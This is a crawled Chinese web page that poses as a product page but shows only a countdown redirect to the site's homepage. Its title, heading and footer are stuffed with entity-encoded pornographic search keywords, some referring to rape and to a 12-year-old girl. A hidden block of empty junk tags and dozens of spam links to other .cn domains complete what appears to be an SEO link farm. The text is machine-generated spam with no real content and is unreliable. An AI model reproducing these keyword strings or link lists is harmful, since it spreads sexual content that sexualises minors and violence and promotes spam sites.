

--- FILE ---
content_type: text/html
request_url: http://www.kxsylw.cn/ProductShow_166.html
body_size: 131704
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
<HEAD>
<TITLE>&#31881;&#23273;&#97;&#118;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31532;&#19968;&#97;&#118;&#40635;&#35910;&#19968;&#21306;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26497;&#21697;&#95;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#95;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#95;&#26080;&#30721;&#31119;&#21033;&#26085;&#38889;&#31070;&#30721;&#31119;&#21033;&#29255;&#95;&#20081;&#33394;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#95;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#29305;&#40644;&#30340;&#20813;&#36153;&#22823;&#29255;&#35270;&#39057;&#95;&#23567;&#49;&#50;&#33821;&#33258;&#24944;&#21943;&#27700;&#95;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#21478;&#31867;&#22269;&#20135;&#21478;&#31867;&#95;&#24378;&#22904;&#25252;&#22763;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#19968;&#36793;&#35762;&#29980;&#23456;&#25991;&#19968;&#36793;&#21507;&#19996;&#35199;&#95;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#95;&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;&#13;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#95;&#26032;&#23130;&#23569;&#22919;&#26080;&#22871;&#20869;&#35874;&#22269;&#35821;&#25773;&#25918;&#95;&#49;&#48;&#50;&#52;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#40635;&#35910;&#20122;&#27954;&#27431;&#32654;&#20013;&#35270;&#39057;&#95;&#21320;&#22812;&#31119;&#21033;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32593;&#95;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#97;&#8744;&#22825;&#22530;&#19981;&#21345;&#95;&#20122;&#27954;&#29245;&#29245;&#29245;&#29245;&#29245;&#29245;&#29245;&#29245;&#95;&#22909;&#30475;&#30005;&#24433;&#32593;&#25163;&#26426;&#95;&#20037;&#25805;&#19968;&#32423;&#95;&#20122;&#27954;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#19987;&#21306;&#32;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#19981;&#21345;&#95;&#22269;&#20135;&#21320;&#22812;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#33394;&#27442;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#29305;&#26080;&#27602;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#20234;&#20154;&#20037;&#20037;&#39640;&#28165;&#95;&#20813;&#36153;&#30475;&#20122;&#27954;&#40644;&#33394;&#29255;&#95;&#22269;&#20135;&#32654;&#22899;&#20027;&#25773;&#31119;&#21033;&#95;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#95;&#20122;&#27954;&#31934;&#21697;&#33258;&#25293;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#30005;&#24433;&#95;&#20037;&#20037;&#31934;&#21697;&#31532;&#19968;&#22269;&#20135;&#20037;&#31934;&#22269;&#20135;&#54;&#54;&#95;&#20037;&#20037;&#30005;&#24433;&#21703;&#22909;&#22823;&#32769;&#29275;&#24433;&#35270;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#95;&#32654;&#22899;&#19979;&#37096;&#38544;&#31169;&#95;&#26085;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#29408;&#29408;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23567;&#35828;&#13;</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=GB2312">
<STYLE type="text/css">
BODY {font: 9pt/12pt 宋體}
H1 {font: 12pt/15pt 宋體}
H2 {font: 9pt/12pt 宋體}
A:link {color: red}
A:visited {color: maroon}
</STYLE>
<script type="text/javascript" src="jquery-1.6.2.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<BODY style="background:url(404.gif) center center no-repeat; height:600px;">
<h1><a href="http://www.kxsylw.cn/">&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#20986;&#95;&#31881;&#23273;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#32495;&#33394;&#95;&#31070;&#39532;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23567;&#35270;&#39057;&#95;&#31119;&#21033;&#19968;&#21306;&#32;&#31119;&#21033;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#49;&#25112;&#52;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#95;&#97;&#27431;&#32654;&#22269;&#22312;&#32447;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30495;&#20154;&#29255;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#95;&#20061;&#20061;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#95;&#20081;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#30475;</a></h1>
<div id="j0dxv" class="pl_css_ganrao" style="display: none;"><dfn id="j0dxv"></dfn><mark id="j0dxv"></mark><label id="j0dxv"><cite id="j0dxv"><rt id="j0dxv"></rt></cite></label><acronym id="j0dxv"><var id="j0dxv"><thead id="j0dxv"></thead></var></acronym><strong id="j0dxv"></strong><pre id="j0dxv"></pre><var id="j0dxv"><tbody id="j0dxv"></tbody></var><form id="j0dxv"></form><pre id="j0dxv"></pre><nobr id="j0dxv"></nobr><wbr id="j0dxv"></wbr><abbr id="j0dxv"><pre id="j0dxv"><em id="j0dxv"><li id="j0dxv"></li></em></pre></abbr><noscript id="j0dxv"><del id="j0dxv"><i id="j0dxv"><strike id="j0dxv"></strike></i></del></noscript><mark id="j0dxv"></mark><pre id="j0dxv"><xmp id="j0dxv"><li id="j0dxv"></li></xmp></pre><sup id="j0dxv"><noframes id="j0dxv"><rt id="j0dxv"><tt id="j0dxv"></tt></rt></noframes></sup><var id="j0dxv"><tbody id="j0dxv"><tfoot id="j0dxv"></tfoot></tbody></var><div id="j0dxv"><noscript id="j0dxv"></noscript></div><samp id="j0dxv"></samp><thead id="j0dxv"></thead><style id="j0dxv"></style><dl id="j0dxv"></dl><form id="j0dxv"></form><pre id="j0dxv"><nav id="j0dxv"></nav></pre><noscript id="j0dxv"></noscript><delect id="j0dxv"></delect><label id="j0dxv"><strong id="j0dxv"><style id="j0dxv"></style></strong></label><legend id="j0dxv"></legend><tfoot id="j0dxv"><strong id="j0dxv"></strong></tfoot><big id="j0dxv"></big><abbr id="j0dxv"></abbr><address id="j0dxv"></address><span id="j0dxv"><form id="j0dxv"><th id="j0dxv"></th></form></span><strong id="j0dxv"></strong><delect id="j0dxv"></delect><menu id="j0dxv"></menu><pre id="j0dxv"><kbd id="j0dxv"><legend id="j0dxv"><style id="j0dxv"></style></legend></kbd></pre><tr id="j0dxv"></tr><output id="j0dxv"></output><menuitem id="j0dxv"><thead id="j0dxv"><s id="j0dxv"><strong id="j0dxv"></strong></s></thead></menuitem><label id="j0dxv"><small id="j0dxv"></small></label><big id="j0dxv"></big><source id="j0dxv"></source><option id="j0dxv"><acronym id="j0dxv"><dd id="j0dxv"><dfn id="j0dxv"></dfn></dd></acronym></option><tr id="j0dxv"><tt id="j0dxv"><form id="j0dxv"></form></tt></tr><tbody id="j0dxv"></tbody><div id="j0dxv"></div><label id="j0dxv"><bdo id="j0dxv"><tr id="j0dxv"></tr></bdo></label><small id="j0dxv"></small><tt id="j0dxv"><form id="j0dxv"><strike id="j0dxv"></strike></form></tt><form id="j0dxv"><legend id="j0dxv"></legend></form><dfn id="j0dxv"></dfn><progress id="j0dxv"><p id="j0dxv"><tr id="j0dxv"></tr></p></progress><font id="j0dxv"><dfn id="j0dxv"></dfn></font><style id="j0dxv"></style><thead id="j0dxv"></thead><font id="j0dxv"></font><li id="j0dxv"></li><th id="j0dxv"><ins id="j0dxv"><blockquote id="j0dxv"><form id="j0dxv"></form></blockquote></ins></th><pre id="j0dxv"></pre><style id="j0dxv"><del id="j0dxv"></del></style><em id="j0dxv"><ins id="j0dxv"><tt id="j0dxv"></tt></ins></em><p id="j0dxv"></p><optgroup id="j0dxv"></optgroup><strong id="j0dxv"><em id="j0dxv"><address id="j0dxv"></address></em></strong><big id="j0dxv"><legend id="j0dxv"></legend></big><track id="j0dxv"><mark id="j0dxv"><xmp id="j0dxv"></xmp></mark></track><em id="j0dxv"></em><nav id="j0dxv"></nav><rp id="j0dxv"><del id="j0dxv"></del></rp><tfoot id="j0dxv"></tfoot><strong id="j0dxv"><legend id="j0dxv"><form id="j0dxv"><xmp id="j0dxv"></xmp></form></legend></strong><thead id="j0dxv"></thead><tt id="j0dxv"><pre id="j0dxv"><big id="j0dxv"></big></pre></tt><abbr id="j0dxv"><samp id="j0dxv"><legend id="j0dxv"></legend></samp></abbr><del id="j0dxv"><i id="j0dxv"><strike id="j0dxv"></strike></i></del><meter id="j0dxv"><thead id="j0dxv"><tr id="j0dxv"></tr></thead></meter><td id="j0dxv"></td><nav id="j0dxv"><dd id="j0dxv"><s id="j0dxv"><menuitem id="j0dxv"></menuitem></s></dd></nav><delect id="j0dxv"><td id="j0dxv"><input id="j0dxv"></input></td></delect><sub id="j0dxv"><input id="j0dxv"><noframes id="j0dxv"><var id="j0dxv"></var></noframes></input></sub><strike id="j0dxv"><acronym id="j0dxv"><fieldset id="j0dxv"><video id="j0dxv"></video></fieldset></acronym></strike><th id="j0dxv"><bdo id="j0dxv"></bdo></th><tt id="j0dxv"><source id="j0dxv"></source></tt><form id="j0dxv"><nav id="j0dxv"><font id="j0dxv"></font></nav></form><thead id="j0dxv"><ins id="j0dxv"><var id="j0dxv"></var></ins></thead><xmp id="j0dxv"></xmp><wbr id="j0dxv"></wbr><dfn id="j0dxv"></dfn><listing id="j0dxv"></listing><progress id="j0dxv"><td id="j0dxv"><label id="j0dxv"><small id="j0dxv"></small></label></td></progress><sup id="j0dxv"></sup><form id="j0dxv"><listing id="j0dxv"><sup id="j0dxv"></sup></listing></form><table id="j0dxv"></table><code id="j0dxv"><strong id="j0dxv"><samp id="j0dxv"></samp></strong></code><small id="j0dxv"></small><ruby id="j0dxv"></ruby><optgroup id="j0dxv"><bdo id="j0dxv"><pre id="j0dxv"><th id="j0dxv"></th></pre></bdo></optgroup><mark id="j0dxv"></mark><dl id="j0dxv"></dl><legend id="j0dxv"><noscript id="j0dxv"><meter id="j0dxv"><cite id="j0dxv"></cite></meter></noscript></legend><meter id="j0dxv"></meter><form id="j0dxv"><sup id="j0dxv"><center id="j0dxv"><acronym id="j0dxv"></acronym></center></sup></form><rp id="j0dxv"><meter id="j0dxv"><center id="j0dxv"></center></meter></rp><var id="j0dxv"><video id="j0dxv"><sup id="j0dxv"></sup></video></var><dd id="j0dxv"><s id="j0dxv"><table id="j0dxv"></table></s></dd><sub id="j0dxv"></sub><tt id="j0dxv"></tt><abbr id="j0dxv"></abbr><object id="j0dxv"></object><fieldset id="j0dxv"><i id="j0dxv"></i></fieldset><code id="j0dxv"><strong id="j0dxv"></strong></code><option id="j0dxv"></option><noscript id="j0dxv"><del id="j0dxv"><center id="j0dxv"><object id="j0dxv"></object></center></del></noscript><style id="j0dxv"></style><pre id="j0dxv"><ul id="j0dxv"><pre id="j0dxv"></pre></ul></pre><small id="j0dxv"></small><samp id="j0dxv"><acronym id="j0dxv"></acronym></samp><menu id="j0dxv"></menu><abbr id="j0dxv"><tbody id="j0dxv"><menuitem id="j0dxv"></menuitem></tbody></abbr><sup id="j0dxv"></sup><tt id="j0dxv"><pre id="j0dxv"><sup id="j0dxv"><code id="j0dxv"></code></sup></pre></tt><u id="j0dxv"></u><address id="j0dxv"></address><cite id="j0dxv"></cite><track id="j0dxv"><ol id="j0dxv"><sub id="j0dxv"><input id="j0dxv"></input></sub></ol></track><ins id="j0dxv"></ins><bdo id="j0dxv"></bdo><button id="j0dxv"><optgroup id="j0dxv"></optgroup></button><pre id="j0dxv"><menu id="j0dxv"><p id="j0dxv"></p></menu></pre><video id="j0dxv"><menuitem id="j0dxv"><thead id="j0dxv"></thead></menuitem></video><optgroup id="j0dxv"><button id="j0dxv"><ins id="j0dxv"><div id="j0dxv"></div></ins></button></optgroup><listing id="j0dxv"></listing><i id="j0dxv"><optgroup id="j0dxv"><form id="j0dxv"></form></optgroup></i><cite id="j0dxv"></cite><input id="j0dxv"><noframes id="j0dxv"></noframes></input><cite id="j0dxv"></cite><i id="j0dxv"><optgroup id="j0dxv"><nobr id="j0dxv"><strong id="j0dxv"></strong></nobr></optgroup></i><tbody id="j0dxv"><dfn id="j0dxv"><rp id="j0dxv"><meter id="j0dxv"></meter></rp></dfn></tbody><abbr id="j0dxv"><acronym id="j0dxv"><object id="j0dxv"><abbr id="j0dxv"></abbr></object></acronym></abbr><blockquote id="j0dxv"><form id="j0dxv"><optgroup id="j0dxv"><tt id="j0dxv"></tt></optgroup></form></blockquote><mark id="j0dxv"><xmp id="j0dxv"></xmp></mark><code id="j0dxv"><abbr id="j0dxv"><samp id="j0dxv"></samp></abbr></code><pre id="j0dxv"></pre><noscript id="j0dxv"><del id="j0dxv"></del></noscript><font id="j0dxv"></font><object id="j0dxv"><dfn id="j0dxv"></dfn></object><cite id="j0dxv"></cite><center id="j0dxv"></center><style id="j0dxv"><del id="j0dxv"><button id="j0dxv"></button></del></style></div>
<p style="text-align:center; padding-top:500px; font-size:20px; font-family:'微軟雅黑'; color:#060; line-height:30px;"><span id="sec">5</span>秒后自動返回網站首頁<br>
  <a href="/">立即返回</a></p>
<script type="text/javascript">
	$(function () {            
	   setTimeout("lazyGo();", 1000);
	});
	function lazyGo() {
		var sec = $("#sec").text();
		$("#sec").text(--sec);
		if (sec > 0)
			setTimeout("lazyGo();", 1000);
		else
			window.location.href = "/";
	}
	</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.kxsylw.cn/" title="&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#20986;&#95;&#31881;&#23273;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#32495;&#33394;&#95;&#31070;&#39532;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23567;&#35270;&#39057;&#95;&#31119;&#21033;&#19968;&#21306;&#32;&#31119;&#21033;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#49;&#25112;&#52;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#95;&#97;&#27431;&#32654;&#22269;&#22312;&#32447;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30495;&#20154;&#29255;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#95;&#20061;&#20061;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#95;&#20081;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#30475;">&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20013;&#20986;&#95;&#31881;&#23273;&#34588;&#33216;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#32495;&#33394;&#95;&#31070;&#39532;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#23567;&#35270;&#39057;&#95;&#31119;&#21033;&#19968;&#21306;&#32;&#31119;&#21033;&#20108;&#21306;&#95;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#49;&#25112;&#52;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#30005;&#24433;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#95;&#97;&#27431;&#32654;&#22269;&#22312;&#32447;&#95;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#30495;&#20154;&#29255;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#95;&#20061;&#20061;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22312;&#32447;&#95;&#20081;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20037;&#20037;&#32593;&#95;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#30475;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://mediumstar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://86tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://neiou.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://sclszzz.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://yuan-da.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://shswqx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://motoweb.net.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsd56.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u640.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://asktom.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://napier.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yh7777.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tx-music.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fmondzx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duantie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://whysbm.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://classy-kid.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7F51;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xcaret.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://halele.com.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://v5505.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://heyuen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
